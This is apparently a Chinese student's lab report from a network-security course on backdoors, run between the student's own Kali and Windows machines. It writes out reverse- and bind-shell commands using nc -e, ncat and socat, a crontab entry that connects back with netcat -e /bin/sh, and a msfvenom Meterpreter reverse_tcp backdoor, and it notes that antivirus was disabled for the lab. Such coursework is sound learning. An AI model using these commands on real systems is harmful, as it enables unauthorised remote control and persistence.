20145214《网络对抗》MAL_后门原理与实践

20145214《网络对抗》MAL_后门原理与实践

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

- 网页上查找资料时有时会不小心点到弹出来的广告,如果这个广告是个钓鱼链接,它可能就在我的系统中留下了后门

(2)例举你知道的后门如何启动起来(win及linux)的方式?

- 有可能是自启动的后门,也有可能像这次实验中做的,是个定时启动的后门

(3)Meterpreter有哪些给你映像深刻的功能?

- 这是一个强大的后门平台!印象深刻的是它居然可以拍照!!但是因为摄像头有权限设置,我没有完成捕捉照片的功能..不过其他的截屏、获取权限等功能依旧让人觉得自己身边危机重重

(4)如何发现自己有系统有没有被安装后门?

- 做了这个实验发现360安全卫士和windows defender真的还是有点用的,做的过程中一直弹出来阻碍实验,最后不得不卸载了安全卫士关掉了defender

- 其他的方法,上学期好像还学过查看注册表,查看开放的端口等等

实践过程记录



1、Windows获得Linux Shell



首先下载解压ncat和socat,查看windows下的IP地址,用'ipconfig'指令

- 进入ncat程序,监听本机的'5214'端口

- 在kali下,用'nc'指令连接主机的'5214'端口,使用'-e'选项



此时windows就可以获取到kali的shell,尝试运行'ls'指令如下图



2、Linux获得Windows Shell



查看kali的IP地址,并且用'nc'指令监听'5214'端口



在windows下使用ncat程序反向连接该端口,kali就能得到windows的shell,可以得到windows的提示符,执行'dir'指令如下图

3、使用nc传输数据

- windows再次用ncat程序开放端口,kali进行连接,建立连接后,双方可以“在线聊天”,也可以用重定向操作符来传输文件

4、用ncat获取shell,crontab启动

- 在windows下监听'5214'端口

- 用'crontab -e'指令编辑一条定时任务,选择vim编辑器,在最后一行添加'时间 * * * * /bin/netcat 本机的IP地址 端口号 -e /bin/sh',可以在每个小时的固定分钟到来时反向连接Windows主机的开放端口

- 在这个时间到来之前,在ncat程序下输入命令是无法显示的,只有时间到的时候才会执行命令



5、socat获取shell

- 需要在windows下新建触发器和操作,把'cmd.exe'绑定到端口'5214',同时把'cmd.exe'的'stderr'重定向到'stdout'上

- 在kali下输入'socat - tcp:主机的IP地址:端口号',可以获得windows的cmd shell



6、meterpreter获取shell

输入'msfvenom -p windows/meterpreter/reverse_tcp LHOST=kali的IP地址 LPORT=端口号 -f exe > 20145214_backdoor.exe'生成后门程序20145214_backdoor.exe

windows下开放该端口,kali通过'nc'指令将生成的后门程序传送到Windows主机上,在Kali上使用'msfconsole'指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口

用'exploit'指令进行监听,同时开启windows上的后门程序,Kali可以获得Windows主机的连接,远程控制shell

远程控制截屏如下

实验总结与体会

- 实验之前听说win8比win7更难攻击一点,事实确实如此,为了顺利完成实验,卸载了安全卫士关掉了windows defender,终于成功被攻击了。但是在使用meterpreter时还是被强大的功能震撼了,原来身边潜伏的危险很多很多,做完实验赶紧重新打开defender下载安全卫士,看到实验指导中说免杀完的后门杀毒软件就不会被发现了,有些期待做免杀实验了

- 另外实验中有很多指令自己还不是很熟悉,看着组长和课题负责人的博客一步一步做下来,其实对指令中一些选项的含义还是一知半解,希望自己以后能做到熟能生巧吧

20145214《网络对抗》MAL_后门原理与实践的更多相关文章

- 20155323刘威良 网络对抗 Exp2 后门原理与实践

20155323 刘威良<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Shell, ...

- Exp2 MAL_后门原理与实践 20155214

目录 Exp2 MAL_后门原理与实践 实验内容 通过nc反向连接创建后门 meterpreter应用 主要思路 知识点 启发 Exp2 MAL_后门原理与实践 本次实验操使用nc实现win,mac, ...

- 20155331 丹增旦达 网络攻防 Exp2后门原理与实践

20155331 丹增旦达<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20144306《网络对抗》MAL_后门原理与实践

本期收获 1.了解后门的基本概念. 2.Netcat.socat.MSF meterpreter的使用(MSF meterpreter实在太好玩了) 3.后门软件的启动方式: Windows任务计划程 ...

- 20155302 Exp2 后门原理与实践

20155302<网络对抗>后门原理与实践 实验要求 1.使用netcat获取主机操作Shell,cron启动 (0.5分) 2.使用socat获取主机操作Shell, 任务计划启动 (0 ...

- 20145204《网络对抗》MAL后门原理与实践

20145204<网络对抗>MAL后门原理与实践 实践内容说明 (1)使用netcat获取主机操作Shell,cron启动 (1分) (2)使用socat获取主机操作Shell, 任务计划 ...

- 2017-2018-2 《网络对抗技术》 20155322 第五周 Exp2 后门原理与实践

#2017-2018-2 <网络对抗技术> 20155322 第五周 Exp2 后门原理与实践 [博客目录] 1-实践目标 1.1-实践介绍 1.2-实践内容 1.3-实践要求 2-实践过 ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

随机推荐

- 提取win10默认锁屏壁纸

win10锁屏设置为windows聚焦时锁屏会有好看的图片出现.想让一张好看的图片一直使用,就去提取出来然后设置一下. 找到C盘:用户目录下 找到你的主机名文件夹: 在查看的选项栏中将隐藏文件夹显示: ...

- 【TOJ 2406】Power Strings(KMP找最多重复子串)

描述 Given two strings a and b we define a*b to be their concatenation. For example, if a = "abc& ...

- rails 中http请求发生access-control-allow-origin错误

在api项目中 本地项目无法访问服务器api 百度了下,查出原因 接着找到rails项目的解决方法,安装rack-cors这个gem包 具体方法如下: Gemfile中加入 gem 'rack-cor ...

- Oracle单节点_Grid_Infrastructure_DB_安装过程图解(二/三)

接上文 Oracle单节点_Grid_Infrastructure_DB_安装过程图解(一/三) 接下来,进行Grid Infrastructure 部分的安装:

- 15-[JavaScript]-ECMAScript 1

0.javaScript的发展历程 https://zhuanlan.zhihu.com/p/27985124 1.javaScript是什么? javaScript是一种web前端的描述语言,也是一 ...

- 【BZOJ1051】[HAOI2006]受欢迎的牛

[BZOJ1051][HAOI2006]受欢迎的牛 题面 bzoj 洛谷 题解 假如\(A\)喜欢\(B\)就连一条\(A\)到\(B\)的边 然后缩点,如果图不连通就\(Impossible\) 否 ...

- AFO预定

妈耶 数论题都不会 推不出式子 题解都看不懂 还是思维jiang化了 布星了 吃枣药丸 祝yyb进队 祝zsy进队 祝鸡贼进队

- Package设计2:增量更新

SSIS 设计系列: Package设计1:选择数据类型.暂存数据和并发 Package设计2:增量更新 Package 设计3:数据源的提取和使用暂存 一般来说,ETL实现增量更新的方式有两种,第一 ...

- CI/CD系列

一.CI/CD系列 什么是CI/CD(译) Docker与CI/CD(转) Docker和CI/CD实战 二.Git 三.GitLab

- Git命令简单总结

集中式vs分布式 svn集中式:版本库是集中存放在中央服务器的,需要联网才能工作 git 分布式:每个人的电脑上都是一个完整的版本库 和集中式版本控制系统相比,分布式版本控制系统的安全性要高很多,因为 ...